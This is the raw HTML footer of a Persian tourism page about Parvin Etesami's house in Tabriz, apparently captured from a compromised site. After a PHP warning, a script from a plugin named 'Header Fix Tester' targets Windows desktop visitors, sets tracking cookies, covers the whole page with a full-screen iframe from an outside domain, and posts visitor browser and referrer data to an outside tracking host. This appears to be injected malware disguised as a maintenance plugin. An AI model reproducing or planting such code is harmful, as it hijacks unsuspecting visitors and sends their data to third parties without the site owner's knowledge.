    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=parvin-etesami-houses">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var fenway = {lat: 38.0783416, lng: 46.3089572};
                var map = new google.maps.Map(document.getElementById('map'), {
                    center: fenway,
                    zoom: 12,
                    streetViewControl: true
                });

                var panorama = new google.maps.StreetViewPanorama(
                    document.getElementById('pano'), {
                        position: {lat: 38.0785055, lng: 46.3108314},
                        pov: {
                            heading: 80,
                            pitch: 9
                        }
                    });
                map.setStreetView(panorama);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>